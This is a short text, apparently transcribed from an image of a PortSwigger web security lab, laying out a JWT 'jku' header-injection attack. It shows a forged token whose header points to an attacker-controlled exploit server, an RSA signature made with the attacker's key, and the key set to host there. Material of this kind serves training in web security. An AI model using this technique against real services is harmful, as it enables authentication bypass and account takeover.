 HEADER
{
"kid": "YOUR-KEY-ID",
"alg": "RS256",
"jku": "YOUR-EXPLOIT-SERVER/exploit"
}
PAYLOAD
{
"iss": "portswigger",
"exp": 1713179263,
"sub": "wiener"
}
SIGNATURE
RSASHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
<YOUR-RSA-KEY>
)
YOUR-EXPLOIT-SERVER/exploit
{
"keys": [
{
YOUR-JSON WEB KEY
}
]
}